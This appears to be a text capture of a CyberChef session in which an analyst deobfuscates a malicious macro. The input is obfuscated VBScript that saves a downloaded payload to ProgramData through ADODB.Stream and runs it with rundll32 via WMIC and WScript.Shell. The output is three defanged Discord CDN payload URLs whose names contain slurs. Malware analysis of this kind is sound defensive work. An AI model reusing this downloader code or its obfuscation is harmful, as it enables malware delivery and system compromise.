 Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
Find / Replace
Find
+1-1
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Subsection
Section (regex)
chr\((\d+)\)
Case sensitive matching
Global matching
Ignore errors
Fork
Split delimiter
\n
Merge delimiter
\n
Ignore errors
From Charcode
Delimiter
Space
Base
10
Merge
Find / Replace
Find
chr(
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 3759
lines: 40
Function qXZjpAAEBwRLoG()
hRuVfcYlWzY = "wmi" & "c " & Chr(112) & Chr(114) & Chr(111) & "ce" & "ss " & "ca" & Chr(108) & Chr(108) & " cr" & "ea" & "te " & "" &
Chr(34) & "run" & "dl" & "" & "l32" & ".ex" & Chr(101) & " C:" & "\\" & "Pr" & "ogr" & Chr(97) & "mD" & "at" & Chr(97) & "\r" & "" &
Chr(110) & "igg" & "er" & ".bi" & "" & "n G" & Chr(101) & "tXM" & "LOb" & "jec" & Chr(116) & Chr(34)
seUbHDfFaQpD = "" & "" & Chr(87) & "scr" & Chr(105) & "pt." & "" & "" & "" & "" & Chr(83) & "hel" & Chr(108)
Set RmRrwoFiErHKiK = CreateObject(seUbHDfFaQpD)
RmRrwoFiErHKiK.Exec(hRuVfcYlWzY)
End Function
Function GgmtPRiNiQDmkOvb(BcbYHZWjkaxTArifr)
If Len(BcbYHZWjkaxTArifr.ResponseBody)>2000 And BcbYHZWjkaxTArifr.Status = 200  Then
    Set AvbiTjMJexYS = CreateObject(Chr(65) & "" & "DOD" & "" & Chr(66) & "" & ".S" & "tr" & "ea" & "" & "" & Chr(109))
    AvbiTjMJexYS.type = 1
    AvbiTjMJexYS.open
    AvbiTjMJexYS.write XRGNWDwYFxz.responseBody
    AvbiTjMJexYS.savetofile Chr(67) & ":\" & "\P" & Chr(114) & "og" & "ram" & "" & "Da" & "" & "ta" & "\r" & "" & "" & Chr(110) &
Chr(105) & "" & "gg" & "er." & Chr(98) & "in", 2
    AvbiTjMJexYS.close
    GgmtPRiNiQDmkOvb = 1
Else
    GgmtPRiNiQDmkOvb = 0
End If
End Function
Output
time: 20ms
length: 356
lines: 4
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344555379085402/efrXXwhatsupmotherfuckers[.]bin)
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344562354221086/bfugrKhVwhatsupmotherfuckers[.]bin
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344568125562890/GuJPZwmNijUwhatsupmotherfuckers[.]bin)